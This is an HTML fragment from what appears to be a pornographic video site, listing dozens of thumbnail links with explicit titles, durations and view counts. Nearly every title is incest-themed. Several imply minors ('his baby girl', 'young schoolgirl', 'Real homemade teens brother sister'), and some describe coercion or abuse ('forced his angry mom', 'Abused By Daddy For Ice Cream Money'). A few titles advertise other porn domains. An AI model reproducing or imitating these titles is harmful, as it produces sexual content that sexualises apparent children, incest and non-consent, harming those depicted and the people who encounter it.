                            <a href="/en/video/2705852734512501731/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cf2313e3" src="/thumbs/731/2705852734512501731_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Indian mummy&amp;papa</span>
                                <span class="thumb-extra">5153 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732465312798/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg"/>
                                    <span class="thumb-info">8:55</span>
                                </div>
                                <span class="thumb-desc">Vintage mother 7</span>
                                <span class="thumb-extra">42508 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4996535110474172733/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="45574235cf94893d" src="/thumbs/733/4996535110474172733_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">banging family - first time anal with my step godfather</span>
                                <span class="thumb-extra">176 25.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636784368495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg"/>
                                    <span class="thumb-info">13:23</span>
                                </div>
                                <span class="thumb-desc">Real mom riding &amp_ sucking her son</span>
                                <span class="thumb-extra">19630 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545806360397/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2514d153f4d" src="/thumbs/397/1426482545806360397_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Bengali porn A Fucking Family Affair</span>
                                <span class="thumb-extra">69 28.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733382285532/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98bc558dc" src="/thumbs/532/2705852733382285532_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Family threesome with mom, dad and his baby girl</span>
                                <span class="thumb-extra">50647 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639096550973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Real homemade teens brother sister</span>
                                <span class="thumb-extra">26403 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/446659621188620010/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="632da8f18754eea" src="/thumbs/10/446659621188620010_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Daddy's gone and his son must take care of Dixie Comet's never ending sex crave</span>
                                <span class="thumb-extra">333 2.07.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639040069577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg"/>
                                    <span class="thumb-info">2:18</span>
                                </div>
                                <span class="thumb-desc">Sex Ed for Teen Nyx with Mom and Dad Part 4</span>
                                <span class="thumb-extra">19851 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639679981196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Homemade Father Daughter</span>
                                <span class="thumb-extra">18122 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637553595499/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103da0b46b" src="/thumbs/499/3824942637553595499_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">MOM locks up DAD and fucks SON</span>
                                <span class="thumb-extra">7020 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637566571610/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg"/>
                                    <span class="thumb-info">18:13</span>
                                </div>
                                <span class="thumb-desc">This is what italian women are hiding from their husbands Vol. 12</span>
                                <span class="thumb-extra">3640 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639917888253/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg"/>
                                    <span class="thumb-info">10:49</span>
                                </div>
                                <span class="thumb-desc">MUM take virginity from her son</span>
                                <span class="thumb-extra">45884 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733282083077/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb985cc6105" src="/thumbs/77/2705852733282083077_0.jpg"/>
                                    <span class="thumb-info">15:04</span>
                                </div>
                                <span class="thumb-desc">My mother is horny : )</span>
                                <span class="thumb-extra">5120 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8756763503793657173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg"/>
                                    <span class="thumb-info">4:20</span>
                                </div>
                                <span class="thumb-desc">Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</span>
                                <span class="thumb-extra">1174 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638601372446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">watch son try to breed mother-camstaboo.com</span>
                                <span class="thumb-extra">608 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482544684236340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2510a32fe34" src="/thumbs/340/1426482544684236340_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sexy teen brunette anal hardcore Halloween Hijinks</span>
                                <span class="thumb-extra">62 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732159290016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                    <span class="thumb-info">4:11</span>
                                </div>
                                <span class="thumb-desc">REAL moment between mother and not her son</span>
                                <span class="thumb-extra">9653 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1197825096545427444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="109f879436a35ff4" src="/thumbs/444/1197825096545427444_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">feel aroused by watching rough incest.</span>
                                <span class="thumb-extra">68 16.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545004668327/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2511d4c65a7" src="/thumbs/327/1426482545004668327_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Slut begs for anal punishment and dirty college student Disobeying Daddy</span>
                                <span class="thumb-extra">325 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2998924156251336207/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="299e51a191b2ee0f" src="/thumbs/207/2998924156251336207_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Old Young - Blonde blowjob and doggystyle fuck from grandpa</span>
                                <span class="thumb-extra">505 18.02.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16884593997723155923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea5220c852fb3dd3" src="/thumbs/923/16884593997723155923_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough incest sex captured in explicit homemade videos, an unforgettable adventure.</span>
                                <span class="thumb-extra">2024 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8700411755593359882/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="78be12651bc6620a" src="/thumbs/882/8700411755593359882_0.jpg"/>
                                    <span class="thumb-info">5:11</span>
                                </div>
                                <span class="thumb-desc">Uncensored JAV taboo raw sex old man young schoolgirl</span>
                                <span class="thumb-extra">4124 25.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637573230008/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103ecc4db8" src="/thumbs/8/3824942637573230008_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">(real mom and son) watching my mom&#039;s mastubation (real mom and son leak video)</span>
                                <span class="thumb-extra">260 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637904444349/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10528a3bbd" src="/thumbs/349/3824942637904444349_0.jpg"/>
                                    <span class="thumb-info">12:24</span>
                                </div>
                                <span class="thumb-desc">Russian Taboo Family</span>
                                <span class="thumb-extra">5608 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Mom Son real first time</span>
                                <span class="thumb-extra">12719 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639770118172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c1be281c" src="/thumbs/172/3824942639770118172_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">Family Taboo Inzest Secrets</span>
                                <span class="thumb-extra">20926 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732363545973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg"/>
                                    <span class="thumb-info">19:43</span>
                                </div>
                                <span class="thumb-desc">Son consoles mother</span>
                                <span class="thumb-extra">5776 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636653559145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007fb3d69" src="/thumbs/145/3824942636653559145_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">--mypornfamily037 01</span>
                                <span class="thumb-extra">12318 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545536653482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513d01d8aa" src="/thumbs/482/1426482545536653482_0.jpg"/>
                                    <span class="thumb-info">6:39</span>
                                </div>
                                <span class="thumb-desc">Milf has early morning sex in bedroom</span>
                                <span class="thumb-extra">437 3.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2263937464653269317/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f6b1f21165b4945" src="/thumbs/317/2263937464653269317_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">incezt - brother and sister fun hidden face - naruto - family vacation porn game download - f is for family sue porn</span>
                                <span class="thumb-extra">1997 1.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640175365509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">sister brother fun on cam</span>
                                <span class="thumb-extra">6986 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639755655222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0e17836" src="/thumbs/222/3824942639755655222_0.jpg"/>
                                    <span class="thumb-info">6:23</span>
                                </div>
                                <span class="thumb-desc">Mom helps Son with measuring a suit</span>
                                <span class="thumb-extra">3992 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637404792699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1034c2277b" src="/thumbs/699/3824942637404792699_0.jpg"/>
                                    <span class="thumb-info">5:50</span>
                                </div>
                                <span class="thumb-desc">Mother fucked by son dad threesome xincestporn.com</span>
                                <span class="thumb-extra">2054 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4712519896743134973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41663be0ca55c6fd" src="/thumbs/973/4712519896743134973_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">cock - licking and teasing each other's cocks, they take pleasure in fulfilling each other's desires.</span>
                                <span class="thumb-extra">1196 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733048394484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977de92f4" src="/thumbs/484/2705852733048394484_0.jpg"/>
                                    <span class="thumb-info">9:29</span>
                                </div>
                                <span class="thumb-desc">Daughter teen Japanese</span>
                                <span class="thumb-extra">20098 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/469650998333436820/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="68489183c127394" src="/thumbs/820/469650998333436820_0.jpg"/>
                                    <span class="thumb-info">10:12</span>
                                </div>
                                <span class="thumb-desc">anal pleasure explored in one of the craziest incest porn clips featuring two real amateur russian girls. watch them as they enjoy passionate oral sex and go orgasmic.</span>
                                <span class="thumb-extra">1661 10.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733858766686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a82bdf5e" src="/thumbs/686/2705852733858766686_0.jpg"/>
                                    <span class="thumb-info">7:15</span>
                                </div>
                                <span class="thumb-desc">Family</span>
                                <span class="thumb-extra">14873 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637149387760/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg"/>
                                    <span class="thumb-info">15:13</span>
                                </div>
                                <span class="thumb-desc">Mom Lets Son Do Her Body</span>
                                <span class="thumb-extra">1343 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/758780903889343411/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a87bb363eac93b3" src="/thumbs/411/758780903889343411_0.jpg"/>
                                    <span class="thumb-info">14:13</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sister play incezt - furry incest comics porn - free curvy horny family porn</span>
                                <span class="thumb-extra">60 28.08.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15238238227737241383/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d37918eeb70e6727" src="/thumbs/383/15238238227737241383_0.jpg"/>
                                    <span class="thumb-info">32:31</span>
                                </div>
                                <span class="thumb-desc">insext the father was suspicious 01543 - mom an soon incest porn - family matters star porn</span>
                                <span class="thumb-extra">1165 4.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8781630693461969469/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79de9e96b077ca3d" src="/thumbs/469/8781630693461969469_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">trashy mom catches son and daughter fucking</span>
                                <span class="thumb-extra">1584 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/495303237662023574/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6dfababa0f21f96" src="/thumbs/574/495303237662023574_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">father and daughter engaging in amateur homemade porn. russian family sex with hard anal action.</span>
                                <span class="thumb-extra">54 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7144842645953878360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6327948810249958" src="/thumbs/360/7144842645953878360_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">taboo porn showcases the wildest homemade incest sex, with boiling hot russian xxx and blowjob action.</span>
                                <span class="thumb-extra">662 17.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639935588683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb9b094b" src="/thumbs/683/3824942639935588683_0.jpg"/>
                                    <span class="thumb-info">8:48</span>
                                </div>
                                <span class="thumb-desc">Shocked and impregnated daughter - Taboodiaries.com</span>
                                <span class="thumb-extra">6154 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638210014410/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">Amazing Women on the Cam 6,- hotcamgirlsxxx.ga</span>
                                <span class="thumb-extra">1430 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13554958834305490260/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e17d25d54" src="/thumbs/260/13554958834305490260_0.jpg"/>
                                    <span class="thumb-info">8:51</span>
                                </div>
                                <span class="thumb-desc">Dad and Daughter Taboo Mom Sleeping</span>
                                <span class="thumb-extra">1741 9.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637118035700/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg"/>
                                    <span class="thumb-info">10:36</span>
                                </div>
                                <span class="thumb-desc">daddy and daughter fuck shy really leaked video</span>
                                <span class="thumb-extra">26126 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640030726070/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg"/>
                                    <span class="thumb-info">12:55</span>
                                </div>
                                <span class="thumb-desc">Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money</span>
                                <span class="thumb-extra">8451 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636972686138/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg"/>
                                    <span class="thumb-info">20:33</span>
                                </div>
                                <span class="thumb-desc">old man sex with young girl</span>
                                <span class="thumb-extra">31611 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3592798723377878014/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="31dc2f67486a53fe" src="/thumbs/14/3592798723377878014_0.jpg"/>
                                    <span class="thumb-info">11:12</span>
                                </div>
                                <span class="thumb-desc">Russian family fun</span>
                                <span class="thumb-extra">2171 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640396978301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e71b487d" src="/thumbs/301/3824942640396978301_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-desc">Getting some help from BROTHER- Kenzie Green</span>
                                <span class="thumb-extra">240 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2253669444919855497/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f46a46b71998989" src="/thumbs/497/2253669444919855497_0.jpg"/>
                                    <span class="thumb-info">6:25</span>
                                </div>
                                <span class="thumb-desc">Old and Young super hot teen fucked in the pussy by old man</span>
                                <span class="thumb-extra">1304 8.05.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/403802490363179355/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">taboo sex takes pleasure to the limits, with real incest, family sex and russian xxx videos that make you beg for more.</span>
                                <span class="thumb-extra">45 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733298876601/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986cca0b9" src="/thumbs/601/2705852733298876601_0.jpg"/>
                                    <span class="thumb-info">4:48</span>
                                </div>
                                <span class="thumb-desc">Dads away for the weekend part 2 with mother</span>
                                <span class="thumb-extra">4469 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/43357936872861203/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9a09d059802e13" src="/thumbs/203/43357936872861203_0.jpg"/>
                                    <span class="thumb-info">6:11</span>
                                </div>
                                <span class="thumb-desc">incezt - real aunt pain anal incezt - family guy porn episode - family fun porn game walkthrough</span>
                                <span class="thumb-extra">51 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637863324001/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105016c961" src="/thumbs/1/3824942637863324001_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Shameless MOM asks Daughter to fuck SON</span>
                                <span class="thumb-extra">3957 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638719287471/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10831bc0af" src="/thumbs/471/3824942638719287471_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Mom Punishes Sister &amp; Makes Her Fuck Me- Paisley Bennett</span>
                                <span class="thumb-extra">2686 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734069635572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b4bd79f4" src="/thumbs/572/2705852734069635572_0.jpg"/>
                                    <span class="thumb-info">21:55</span>
                                </div>
                                <span class="thumb-desc">Chubby Mom Elena and Ivan</span>
                                <span class="thumb-extra">1825 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4494204790357921861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3e5e9f720d249045" src="/thumbs/861/4494204790357921861_0.jpg"/>
                                    <span class="thumb-info">5:39</span>
                                </div>
                                <span class="thumb-desc">Sexy Gina Gerson fucking grandpa</span>
                                <span class="thumb-extra">1518 28.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640644446683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">Old and young threesome with grandpa,grandma and step niece</span>
                                <span class="thumb-extra">17134 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17767504016902883253/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f692dac460d287b5" src="/thumbs/253/17767504016902883253_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">Stepdaddy suck my uncle</span>
                                <span class="thumb-extra">34 28.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16634587145553398443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e6d9ece003fd4aab" src="/thumbs/443/16634587145553398443_0.jpg"/>
                                    <span class="thumb-info">30:56</span>
                                </div>
                                <span class="thumb-desc">Daddy interrupts his work and take care of my pussy!</span>
                                <span class="thumb-extra">67 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731202145771/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Daughter on couch</span>
                                <span class="thumb-extra">23179 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8652723174938864412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7814a5e22e056b1c" src="/thumbs/412/8652723174938864412_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">oral sex in 69 position in taboo sex and incest porn videos.</span>
                                <span class="thumb-extra">1666 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                                    <span class="thumb-info">10:07</span>
                                </div>
                                <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                                <span class="thumb-extra">4638 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14390905310571593930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c7b6c42238e700ca" src="/thumbs/930/14390905310571593930_0.jpg"/>
                                    <span class="thumb-info">9:48</span>
                                </div>
                                <span class="thumb-desc">old4k. old man is able to fuck teen colleen like nobody else</span>
                                <span class="thumb-extra">19 30.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639423651834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg"/>
                                    <span class="thumb-info">6:32</span>
                                </div>
                                <span class="thumb-desc">blonde mom sucking sons cock</span>
                                <span class="thumb-extra">29856 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639375615292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg"/>
                                    <span class="thumb-info">11:55</span>
                                </div>
                                <span class="thumb-desc">Melanie Hicks in I&#039;m your mother</span>
                                <span class="thumb-extra">23682 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734810899545/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e0ec4459" src="/thumbs/545/2705852734810899545_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
